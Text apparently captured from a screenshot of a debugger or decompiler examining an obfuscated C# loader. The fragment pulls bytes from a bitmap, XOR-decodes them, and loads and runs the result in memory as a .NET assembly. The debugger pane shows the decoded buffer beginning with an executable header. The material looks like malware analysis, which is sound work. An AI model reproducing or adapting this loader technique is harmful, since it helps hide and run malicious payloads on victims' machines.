 40
41 Marshal.Copy(bitmapData.Scan0, array, 0, array.Length);
42 this.stocuUXlBXJEyFZuoaR = this.DRGaFHTdKCwI(array);
43 this.yOCbsQBCrTozQUYX(array, this.stocuUXlBXJEyFZuoaR);
44 Assembly assembly = Assembly.Load(this.stocuUXlBXJEyFZuoaR);
45 assembly.EntryPoint.Invoke(null, new object[]
46 {
47 this.KaWbYqXwatxuVsiS
48 });
49 }
50
51 // Token: 0x06000004 RID: 4 RVA: 0x000021AC File Offset: 0x000011AC
52 private void yOCbsQBCrTozQUYX(byte[] JTlLCYdvoPep, byte[] DkNHPbpsQV)
53 {
54 Array.Copy(JTlLCYdvoPep, 4, DkNHPbpsQV, 0, DkNHPbpsQV.Length);
55 for (int i = 0; i < this.stocuUXlBXJEyFZuoaR.Length; i++)
56 {
57 for (int j = 0; j < this.NviXIliyBDasloxa.Length; j++)
58 {
59 this.stocuUXlBXJEyFZuoaR[i] = (this.stocuUXlBXJEyFZuoaR[i] ^ this.NviXIliyBDasloxa[j]);
60 }
61 }
62 byte[] array = new byte[this.stocuUXlBXJEyFZuoaR.Length];
63 for (int i = 0; i < array.Length; i++)
64 {
65 array[i] = this.stocuUXlBXJEyFZuoaR[i];
66 }
83 %
Locals
Name Value Type
stocuUXlBXJEyFZuoaR {byte[0x00014000]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
[10] 0x00 byte